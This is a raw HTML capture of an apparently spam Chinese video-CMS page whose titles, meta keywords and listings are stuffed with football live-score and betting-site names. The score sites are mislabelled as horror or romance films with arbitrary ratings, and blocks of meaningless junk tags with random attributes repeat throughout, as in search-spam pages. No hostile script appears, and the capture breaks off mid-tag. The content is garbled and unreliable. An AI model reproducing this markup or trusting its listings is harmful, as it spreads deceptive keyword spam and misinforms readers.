

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://tsgimpn.cn/
body_size: 25125
content:
<!DOCTYPE html><html><head><title>90bfvs足球即时比分滚球直播_彩客网即时比分完整比分_足球比分网站球探网</title><meta name="keywords" content="90bfvs足球即时比分滚球直播,彩客网即时比分完整比分,足球比分网站球探网" /><meta name="description" content="90bfvs足球即时比分滚球直播,彩客网即时比分完整比分,足球比分网站球探网,500足球竞彩比分即时比分,大羸家即时比分,即时比分网球探网,捷豹比分直播,中国足彩网即时比分" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css?v=20.0.1"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css?v=20.0.1"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/pink.css?v=20.0.1" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css?v=20.0.1" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=20.0.1"></script><script>var maccms={"path":"","mid":"","url":"www.tsgimpn.cn","wapurl":"www.tsgimpn.cn","mob_status":"0"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/template/conch/asset/img/load.gif");background-repeat: no-repeat;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/template/conch/asset/js/parts/loading.js"></script><script src="/template/conch/asset/js/parts/jquery.adaptive.js"></script></head>
<!-- yes -->
<body class="bstem"><div id="topnav" class="seturse head_box"><div class="wRwRwRwR header"><div class="KVSuSuSu head_a"><div class="sYrzymkh head_logo"><a style="color: rgb(142, 3, 160);" title="90bfvs足球即时比分滚球直播_彩客网即时比分完整比分_足球比分网站球探网" class="logo logo_b" style="background-image: url(/upload/site/20240116-1/194aeefdea5846fa276827b15e4b7f5a.png);" href="/"></a><a style="color: rgb(93, 7, 220);" title="90bfvs足球即时比分滚球直播_彩客网即时比分完整比分_足球比分网站球探网" class="logo logo_w" style="background-image: url(/upload/site/20240116-1/f18289bb822dc514f8ea1c3aab62d649.png);" href="/"></a></div><div class="zptWpSM head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li class="kakakaka active"><a style="color: rgb(146, 202, 126);" href="/" title="首页">首页</a></li><li ><a style="color: rgb(118, 187, 69);" href="/vodtypehtml/dy.html">电影</a></li><sup draggable="6xujocFx"></sup><sadw lang="r6cjK"></sadw><acronym draggable="kl52u9C"></acronym><sup draggable="nLY"></sup><is dropzone="s0aRao0c"></is><sup date-time="05aJDjs"></sup><time dropzone="I6kvJHmqT5"></time><stysle draggable="HKW0RiO"></stysle><subs lang="ZAFJC0"></subs><tyyt draggable="wtm1"></tyyt><subs lang="MEnubrNDL"></subs><ssmall draggable="YfpJf84eAy"></ssmall><map lang="CnwpIA"></map><acronym id="RPjJKgU"></acronym><sup draggable="PZYwzq5pMj"></sup><abbr date-time="wbgAGHSn"></abbr><sgaddress lang="e6YKF6TAVC"></sgaddress><abbr date-time="kWV"></abbr><is dropzone="OwEn92d8o"></is><sdu date-time="jLp7pA2T"></sdu><li ><a style="color: rgb(61, 133, 115);" href="/vodtypehtml/dsj.html">电视剧</a></li><li ><a style="color: rgb(250, 110, 141);" href="/vodtypehtml/zy.html">综艺</a></li><li ><a style="color: rgb(36, 229, 163);" href="/vodtypehtml/dm.html">动漫</a></li></ul></div><sup draggable="6xujocFx"></sup><sadw lang="r6cjK"></sadw><acronym draggable="kl52u9C"></acronym><sup draggable="nLY"></sup><is dropzone="s0aRao0c"></is><sup date-time="05aJDjs"></sup><time dropzone="I6kvJHmqT5"></time><stysle draggable="HKW0RiO"></stysle><subs lang="ZAFJC0"></subs><tyyt draggable="wtm1"></tyyt><subs lang="MEnubrNDL"></subs><ssmall draggable="YfpJf84eAy"></ssmall><map lang="CnwpIA"></map><acronym id="RPjJKgU"></acronym><sup draggable="PZYwzq5pMj"></sup><abbr date-time="wbgAGHSn"></abbr><sgaddress lang="e6YKF6TAVC"></sgaddress><abbr date-time="kWV"></abbr><is dropzone="OwEn92d8o"></is><sdu date-time="jLp7pA2T"></sdu><div class="dDdXedyS head_user"><ul><li class="tmgFtmtm top_ico"><a style="color: rgb(51, 28, 53);" href="javascript:;" class="history" title="观看历史"><i class="iconfont">&#xe624;</i></a></li><li class="UYyKYKY top_ico"><a style="color: rgb(193, 141, 182);" href="/gbook.html" title="留言"><i class="iconfont">&#xe632;</i></a></li><li class="kfbFdxhn top_ico"><a style="color: rgb(68, 32, 156);" href="/label/rank.html" title="排行榜"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="MHZuPPr header"><div class="aMqkKgw head_b"><a style="color: rgb(196, 232, 130);" class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl"></span><a style="color: rgb(160, 236, 131);" class="se_btn fr open-share" href="javascript:void(0)" title="分享"><i class="iconfont">&#xe615;</i></a><a style="color: rgb(20, 63, 152);" class="se_btn pl_btn fr" href="#pinglun" title="评论"><i class="iconfont">&#xe632;</i></a><div class="qqqqqqqq head_menu_b"><a style="color: rgb(152, 33, 153);" class="menu" href="javascript:void(0)" title="全部分类"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="QRtVMjFV all_menu"><div class="HHHH all_menu_inner"><div class="ZMxHAbSD menu_top hidden_mb"><a style="color: rgb(99, 8, 72);" class="close_menu" href="javascript:void(0)"><i class="iconfont">&#xe616;</i></a>全部分类</div><div class="HmhxHmhx all_menu_box"><ul class="nav_list clearfix"><li class="geQQCmw active"><a style="color: rgb(77, 72, 179);" class="mob_btn mob_btn7" href="/" title="首页"><i class="iconfont">&#xe634;</i><span>首页</span></a></li><li ><a style="color: rgb(202, 55, 123);" class="mob_btn mob_btn1" href="/vodtypehtml/dy.html" title="电影"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li ><a style="color: rgb(20, 19, 67);" class="mob_btn mob_btn2" href="/vodtypehtml/dsj.html" title="电视剧"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li ><a style="color: rgb(6, 126, 156);" class="mob_btn mob_btn3" href="/vodtypehtml/zy.html" title="综艺"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li ><a style="color: rgb(218, 121, 227);" class="mob_btn mob_btn4" href="/vodtypehtml/dm.html" title="动漫"><i class="iconfont">&#xe648;</i><span>动漫</span></a></li><sup draggable="6xujocFx"></sup><sadw lang="r6cjK"></sadw><acronym draggable="kl52u9C"></acronym><sup draggable="nLY"></sup><is dropzone="s0aRao0c"></is><sup date-time="05aJDjs"></sup><time dropzone="I6kvJHmqT5"></time><stysle draggable="HKW0RiO"></stysle><subs lang="ZAFJC0"></subs><tyyt draggable="wtm1"></tyyt><subs lang="MEnubrNDL"></subs><ssmall draggable="YfpJf84eAy"></ssmall><map lang="CnwpIA"></map><acronym id="RPjJKgU"></acronym><sup draggable="PZYwzq5pMj"></sup><abbr date-time="wbgAGHSn"></abbr><sgaddress lang="e6YKF6TAVC"></sgaddress><abbr date-time="kWV"></abbr><is dropzone="OwEn92d8o"></is><sdu date-time="jLp7pA2T"></sdu><li ><a style="color: rgb(18, 238, 8);" class="mob_btn mob_btn2" href="/topic/" title="专题"><i class="iconfont">&#xe64c;</i><span>专题</span></a></li><li ><a style="color: rgb(161, 65, 163);" class="mob_btn mob_btn1" href="/gbook.html" title="留言"><i class="iconfont">&#xe632;</i><span>留言</span></a></li><li ><a style="color: rgb(131, 175, 194);" class="mob_btn mob_btn3" href="/map.html" title="最近更新"><i class="iconfont">&#xe652;</i><span>最近更新</span></a></li><li ><a style="color: rgb(14, 114, 103);" class="mob_btn mob_btn4" href="/label/rank.html" title="排行榜"><i class="iconfont">&#xe618;</i><span>排行榜</span></a></li><li ><a style="color: rgb(117, 218, 27);" class="mob_btn5" href="/actor.html" title="明星"><i class="iconfont">&#xe629;</i><span>明星</span></a></li><li ><a style="color: rgb(165, 142, 197);" class="mob_btn mob_btn6" href="/role.html" title="角色"><i class="iconfont">&#xe654;</i><span>角色</span></a></li><li ><a style="color: rgb(237, 121, 6);" class="mob_btn mob_btn1" href="/plot/index.html" title="剧情"><i class="iconfont">&#xe630;</i><span>剧情</span></a></li></ul></div><sup draggable="6xujocFx"></sup><sadw lang="r6cjK"></sadw><acronym draggable="kl52u9C"></acronym><sup draggable="nLY"></sup><is dropzone="s0aRao0c"></is><sup date-time="05aJDjs"></sup><time dropzone="I6kvJHmqT5"></time><stysle draggable="HKW0RiO"></stysle><subs lang="ZAFJC0"></subs><tyyt draggable="wtm1"></tyyt><subs lang="MEnubrNDL"></subs><ssmall draggable="YfpJf84eAy"></ssmall><map lang="CnwpIA"></map><acronym id="RPjJKgU"></acronym><sup draggable="PZYwzq5pMj"></sup><abbr date-time="wbgAGHSn"></abbr><sgaddress lang="e6YKF6TAVC"></sgaddress><abbr date-time="kWV"></abbr><is dropzone="OwEn92d8o"></is><sdu date-time="jLp7pA2T"></sdu></div><sup draggable="6xujocFx"></sup><sadw lang="r6cjK"></sadw><acronym draggable="kl52u9C"></acronym><sup draggable="nLY"></sup><is dropzone="s0aRao0c"></is><sup date-time="05aJDjs"></sup><time dropzone="I6kvJHmqT5"></time><stysle draggable="HKW0RiO"></stysle><subs lang="ZAFJC0"></subs><tyyt draggable="wtm1"></tyyt><subs lang="MEnubrNDL"></subs><ssmall draggable="YfpJf84eAy"></ssmall><map lang="CnwpIA"></map><acronym id="RPjJKgU"></acronym><sup draggable="PZYwzq5pMj"></sup><abbr date-time="wbgAGHSn"></abbr><sgaddress lang="e6YKF6TAVC"></sgaddress><abbr date-time="kWV"></abbr><is dropzone="OwEn92d8o"></is><sdu date-time="jLp7pA2T"></sdu></div></div><div class="AvPBAvAv head_search"><form id="search" name="search" method="get" action="/vodsearch/-------------.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="海量影片精彩看不停"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form></div><div class="mmmm head_hot_search hidden_xs"><ul class="pops_list"><li TPnBa="VqSDvzrTP"><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li EaUw="SVTqUyfcSWkAZA"><a style="color: rgb(29, 54, 215);" href="/vodsearch/-------------.html"><span class="hot_name"></span></a></li></ul></div></div></div></div><sup draggable="6xujocFx"></sup><sadw lang="r6cjK"></sadw><acronym draggable="kl52u9C"></acronym><sup draggable="nLY"></sup><is dropzone="s0aRao0c"></is><sup date-time="05aJDjs"></sup><time dropzone="I6kvJHmqT5"></time><stysle draggable="HKW0RiO"></stysle><subs lang="ZAFJC0"></subs><tyyt draggable="wtm1"></tyyt><subs lang="MEnubrNDL"></subs><ssmall draggable="YfpJf84eAy"></ssmall><map lang="CnwpIA"></map><acronym id="RPjJKgU"></acronym><sup draggable="PZYwzq5pMj"></sup><abbr date-time="wbgAGHSn"></abbr><sgaddress lang="e6YKF6TAVC"></sgaddress><abbr date-time="kWV"></abbr><is dropzone="OwEn92d8o"></is><sdu date-time="jLp7pA2T"></sdu><div id="banstem" class="DerTGze hot_banner"><div class="jeQTewe bgi_box"><span id="bgimage" class="bgi"></span><span class="bgfd"></span></div><div class="rpAUKvF hot_list"><div class="DZjZjZj hot_banner_box"><div class="HXYAcydc banner-top"><ul class="swiper-wrapper vodlist clearfix"></ul></div><div class="jGFaVmJR banner-arrow"><a style="color: rgb(38, 185, 30);" class="swiper-button-prev" href="javascript:;"><i class="iconfont">&#xe625;</i></a><a style="color: rgb(164, 6, 147);" class="swiper-button-next" href="javascript:;"><i class="iconfont">&#xe623;</i></a></div></div></div></div><sup draggable="6xujocFx"></sup><sadw lang="r6cjK"></sadw><acronym draggable="kl52u9C"></acronym><sup draggable="nLY"></sup><is dropzone="s0aRao0c"></is><sup date-time="05aJDjs"></sup><time dropzone="I6kvJHmqT5"></time><stysle draggable="HKW0RiO"></stysle><subs lang="ZAFJC0"></subs><tyyt draggable="wtm1"></tyyt><subs lang="MEnubrNDL"></subs><ssmall draggable="YfpJf84eAy"></ssmall><map lang="CnwpIA"></map><acronym id="RPjJKgU"></acronym><sup draggable="PZYwzq5pMj"></sup><abbr date-time="wbgAGHSn"></abbr><sgaddress lang="e6YKF6TAVC"></sgaddress><abbr date-time="kWV"></abbr><is dropzone="OwEn92d8o"></is><sdu date-time="jLp7pA2T"></sdu><script type="text/javascript">var bannum = document.getElementById('banstem').getElementsByTagName("li").length;if (bannum < 3) {$("#banstem").remove();$("body").removeClass("bstem");}</script><div class="wQwgcw container"><div class="nenenene row hidden_mb"><div class="FAgsWVHZ pannel"><ul class="hom_mob_list"><li KCG="pWK"><a style="color: rgb(47, 17, 70);" class="mob_btn mob_btn1" href="/vodtypehtml/dy.html"><i class="iconfont">&#xe64a;</i><span class="mob_font">电影</span></a></li><li eUXc="vxtVS"><a style="color: rgb(150, 7, 186);" class="mob_btn mob_btn2" href="/vodtypehtml/dsj.html"><i class="iconfont">&#xe649;</i><span class="mob_font">电视剧</span></a></li><li Hug="vUfBaf"><a style="color: rgb(33, 134, 25);" class="mob_btn mob_btn3" href="/vodtypehtml/zy.html"><i class="iconfont">&#xe64b;</i><span class="mob_font">综艺</span></a></li><sup draggable="6xujocFx"></sup><sadw lang="r6cjK"></sadw><acronym draggable="kl52u9C"></acronym><sup draggable="nLY"></sup><is dropzone="s0aRao0c"></is><sup date-time="05aJDjs"></sup><time dropzone="I6kvJHmqT5"></time><stysle draggable="HKW0RiO"></stysle><subs lang="ZAFJC0"></subs><tyyt draggable="wtm1"></tyyt><subs lang="MEnubrNDL"></subs><ssmall draggable="YfpJf84eAy"></ssmall><map lang="CnwpIA"></map><acronym id="RPjJKgU"></acronym><sup draggable="PZYwzq5pMj"></sup><abbr date-time="wbgAGHSn"></abbr><sgaddress lang="e6YKF6TAVC"></sgaddress><abbr date-time="kWV"></abbr><is dropzone="OwEn92d8o"></is><sdu date-time="jLp7pA2T"></sdu><li vdk="xjCDnAWxFQxmapZ"><a style="color: rgb(204, 151, 81);" class="mob_btn mob_btn4" href="/vodtypehtml/dm.html"><i class="iconfont">&#xe648;</i><span class="mob_font">动漫</span></a></li><sup draggable="6xujocFx"></sup><sadw lang="r6cjK"></sadw><acronym draggable="kl52u9C"></acronym><sup draggable="nLY"></sup><is dropzone="s0aRao0c"></is><sup date-time="05aJDjs"></sup><time dropzone="I6kvJHmqT5"></time><stysle draggable="HKW0RiO"></stysle><subs lang="ZAFJC0"></subs><tyyt draggable="wtm1"></tyyt><subs lang="MEnubrNDL"></subs><ssmall draggable="YfpJf84eAy"></ssmall><map lang="CnwpIA"></map><acronym id="RPjJKgU"></acronym><sup draggable="PZYwzq5pMj"></sup><abbr date-time="wbgAGHSn"></abbr><sgaddress lang="e6YKF6TAVC"></sgaddress><abbr date-time="kWV"></abbr><is dropzone="OwEn92d8o"></is><sdu date-time="jLp7pA2T"></sdu></ul></div></div><div class="asEasas row"><div class="vVfVfPC pannel"><ul class="hom_sm_list vodlist_wi"><li class="rtWjrtWj notice"><div class="pQNRBfwM smlist_box"><marquee scrollamount="4" behavior="scroll" onmouseover=this.stop() onmouseout=this.start()>123</marquee><i class="iconfont nico">&#xe62d;</i></div><sup draggable="6xujocFx"></sup><sadw lang="r6cjK"></sadw><acronym draggable="kl52u9C"></acronym><sup draggable="nLY"></sup><is dropzone="s0aRao0c"></is><sup date-time="05aJDjs"></sup><time dropzone="I6kvJHmqT5"></time><stysle draggable="HKW0RiO"></stysle><subs lang="ZAFJC0"></subs><tyyt draggable="wtm1"></tyyt><subs lang="MEnubrNDL"></subs><ssmall draggable="YfpJf84eAy"></ssmall><map lang="CnwpIA"></map><acronym id="RPjJKgU"></acronym><sup draggable="PZYwzq5pMj"></sup><abbr date-time="wbgAGHSn"></abbr><sgaddress lang="e6YKF6TAVC"></sgaddress><abbr date-time="kWV"></abbr><is dropzone="OwEn92d8o"></is><sdu date-time="jLp7pA2T"></sdu></li><li class="zWGvfZW hidden_xs"><div class="PAzUPAPA smlist_box list_m"><a style="color: rgb(201, 121, 107);" class="text_muted" href="/vodtypehtml/dy.html" title="电影"><i class="iconfont">&#xe64a;</i>电影</a><a style="color: rgb(50, 79, 81);" class="num1" href="/vodtypehtml/dz.html" title="动作片">动作</a><a style="color: rgb(29, 134, 9);" class="num2" href="/vodtypehtml/xj.html" title="喜剧片">喜剧</a><a style="color: rgb(47, 54, 182);" class="num3" href="/vodtypehtml/aq.html" title="爱情片">爱情</a><a style="color: rgb(210, 233, 9);" class="num4" href="/vodtypehtml/kh.html" title="科幻片">科幻</a><a style="color: rgb(99, 218, 229);" class="num5" href="/vodtypehtml/kb.html" title="恐怖片">恐怖</a></div></li><li class="FcFcFcFc hidden_xs"><div class="SuSySySy smlist_box list_m"><a style="color: rgb(191, 157, 244);" class="text_muted" href="/vodtypehtml/dsj.html" title="电视剧"><i class="iconfont">&#xe649;</i>电视剧</a><a style="color: rgb(86, 238, 1);" class="num1" href="/vodtypehtml/dalu.html" title="大陆剧">大陆</a><a style="color: rgb(35, 116, 105);" class="num2" href="/vodtypehtml/gangtai.html" title="港台剧">港台</a><a style="color: rgb(46, 66, 72);" class="num3" href="/vodtypehtml/meiju.html" title="美剧">美剧</a><a style="color: rgb(187, 186, 65);" class="num4" href="/vodtypehtml/qita.html" title="其他">其他</a></div><sup draggable="6xujocFx"></sup><sadw lang="r6cjK"></sadw><acronym draggable="kl52u9C"></acronym><sup draggable="nLY"></sup><is dropzone="s0aRao0c"></is><sup date-time="05aJDjs"></sup><time dropzone="I6kvJHmqT5"></time><stysle draggable="HKW0RiO"></stysle><subs lang="ZAFJC0"></subs><tyyt draggable="wtm1"></tyyt><subs lang="MEnubrNDL"></subs><ssmall draggable="YfpJf84eAy"></ssmall><map lang="CnwpIA"></map><acronym id="RPjJKgU"></acronym><sup draggable="PZYwzq5pMj"></sup><abbr date-time="wbgAGHSn"></abbr><sgaddress lang="e6YKF6TAVC"></sgaddress><abbr date-time="kWV"></abbr><is dropzone="OwEn92d8o"></is><sdu date-time="jLp7pA2T"></sdu></li></ul></div></div><div class="qxDVwHvJ vod_row tit_up"><div class="ZTZTZTZT pannel"><div class="vQwnBWEU pannel_head clearfix"><a style="color: rgb(244, 235, 17);" class="text_muted pull_right v_change" href="javascript:;"><i class="iconfont">&#xe62a;</i>&nbsp;换一换</a><h2 class="title"><i class="iconfont">&#xe631;</i>最新</h2><span class="text_muted pull_left"><a style="color: rgb(70, 253, 122);" href="/map.html">最近更新<em class="new_date">90</em></a></span></div><div class="JgNJgN cbox_list"><div class="rrQxdMpm cbox1"><ul class="vodlist vodlist_wi list_v12 clearfix"></ul></div><sup draggable="6xujocFx"></sup><sadw lang="r6cjK"></sadw><acronym draggable="kl52u9C"></acronym><sup draggable="nLY"></sup><is dropzone="s0aRao0c"></is><sup date-time="05aJDjs"></sup><time dropzone="I6kvJHmqT5"></time><stysle draggable="HKW0RiO"></stysle><subs lang="ZAFJC0"></subs><tyyt draggable="wtm1"></tyyt><subs lang="MEnubrNDL"></subs><ssmall draggable="YfpJf84eAy"></ssmall><map lang="CnwpIA"></map><acronym id="RPjJKgU"></acronym><sup draggable="PZYwzq5pMj"></sup><abbr date-time="wbgAGHSn"></abbr><sgaddress lang="e6YKF6TAVC"></sgaddress><abbr date-time="kWV"></abbr><is dropzone="OwEn92d8o"></is><sdu date-time="jLp7pA2T"></sdu><div class="CTTnrcZU cbox2 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"></ul></div><div class="ffgXffgX cbox3 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"></ul></div></div></div></div><div class="FHuXrsp row tit_up"></div><div class="NDYnxQBD vod_row tit_up"><div class="XGXGXGXG pannel"><div class="wWbdrVvR pannel_head clearfix"><a style="color: rgb(58, 177, 74);" class="text_muted pull_right v_change" href="javascript:;"><i class="iconfont">&#xe62a;</i>&nbsp;换一换</a><h2 class="title"><i class="iconfont">&#xe64a;</i>电影</h2><a style="color: rgb(75, 11, 253);" class="text_muted pull_left" href="/vodtypehtml/dy.html">更多<i class="iconfont more_i">&#xe623;</i></a><span class="hidden_xs pull_left"><span class="split_line"></span><a style="color: rgb(21, 217, 132);" href="/vodhtml/zuqiujishibifen90vsjishibifen.html" title="足球即时比分-90vs即时比分" class="text_muted">足球即时比分-90vs即时比分</a><span class="split_line"></span><a style="color: rgb(107, 206, 199);" href="/vodhtml/jiebaozuqiujishibifenwangbi.html" title="捷报足球即时比分网比" class="text_muted">捷报足球即时比分网比</a><span class="split_line"></span><a style="color: rgb(155, 71, 83);" href="/vodhtml/90kozuqiubifenwang.html" title="90ko足球比分网" class="text_muted">90ko足球比分网</a></span></div><div class="wdwdwdwd cbox_list"><div class="kFyHVHVH cbox1"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="yYQpeDFK vodlist_item num_1"><a style="color: rgb(222, 175, 160);" class="vodlist_thumb lazyload" href="/vodhtml/90kozuqiubifenwang.html" title="90ko足球比分网" data-original="https://snzypic.vip/upload/vod/20260117-1/fbd1e87f109c3ab62ac44fd1704866bb.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">恐怖</em></span><span class="pic_text text_right text_dy">9.0</span></a><div class="UYzxdeAX vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(138, 74, 163);" href="/vodhtml/90kozuqiubifenwang.html" title="90ko足球比分网">90ko足球比分网</a></p><p class="vodlist_sub">新球体育网&nbsp;</p></div></li><li class="MJuMJMJ vodlist_item num_2"><a style="color: rgb(72, 73, 60);" class="vodlist_thumb lazyload" href="/vodhtml/90vsjishibifenwang.html" title="90vs即时比分网" data-original="https://snzypic.vip/upload/vod/20260117-1/fd8ef44b2787c4555ffc28ce193a123b.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">爱情</em></span><span class="pic_text text_right text_dy">1.0</span></a><div class="jfyargrg vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(59, 104, 154);" href="/vodhtml/90vsjishibifenwang.html" title="90vs即时比分网">90vs即时比分网</a></p><p class="vodlist_sub">足彩比分竞彩足球比分网&nbsp;</p></div></li><sup draggable="6xujocFx"></sup><sadw lang="r6cjK"></sadw><acronym draggable="kl52u9C"></acronym><sup draggable="nLY"></sup><is dropzone="s0aRao0c"></is><sup date-time="05aJDjs"></sup><time dropzone="I6kvJHmqT5"></time><stysle draggable="HKW0RiO"></stysle><subs lang="ZAFJC0"></subs><tyyt draggable="wtm1"></tyyt><subs lang="MEnubrNDL"></subs><ssmall draggable="YfpJf84eAy"></ssmall><map lang="CnwpIA"></map><acronym id="RPjJKgU"></acronym><sup draggable="PZYwzq5pMj"></sup><abbr date-time="wbgAGHSn"></abbr><sgaddress lang="e6YKF6TAVC"></sgaddress><abbr date-time="kWV"></abbr><is dropzone="OwEn92d8o"></is><sdu date-time="jLp7pA2T"></sdu><li class="DYDRnCyy vodlist_item num_3"><a style="color: rgb(135, 224, 77);" class="vodlist_thumb lazyload" href="/vodhtml/nbalanqiubifenzhibowang.html" title="nba篮球比分直播网" data-original="https://snzypic.vip/upload/vod/20251001-1/9bb65010c9383ce4d6e01625fa57f8b2.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">剧情</em></span><span class="pic_text text_right text_dy">3.0</span></a><div class="xUzRDGMX vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(30, 61, 137);" href="/vodhtml/nbalanqiubifenzhibowang.html" title="nba篮球比分直播网">nba篮球比分直播网</a></p><p class="vodlist_sub">7m足球即时比分&nbsp;</p></div></li><li class="CCCC vodlist_item num_4"><a style="color: rgb(36, 129, 225);" class="vodlist_thumb lazyload" href="/vodhtml/zuqiubifenzhibojishibifen.html" title="足球比分直播即时比分" data-original="https://snzypic.vip/upload/vod/20260117-1/bd6211903512d3fc6bbb0ea0b86ad145.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">恐怖</em></span><span class="pic_text text_right text_dy">3.0</span></a><div 